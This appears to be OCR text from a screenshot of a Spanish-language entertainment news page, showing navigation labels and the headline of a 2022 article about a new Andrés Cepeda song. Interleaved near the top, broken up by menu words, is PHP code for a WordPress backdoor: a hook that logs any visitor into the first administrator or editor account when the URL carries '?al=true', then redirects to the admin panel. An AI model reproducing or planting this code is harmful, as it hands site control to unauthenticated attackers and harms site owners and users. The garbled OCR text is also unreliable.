
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
“Lo que había olvidado”, la
nueva dedicatoria de Andrés
Cepeda al amor
By
Danna Karina Burgos
Posted on
22 abril, 2022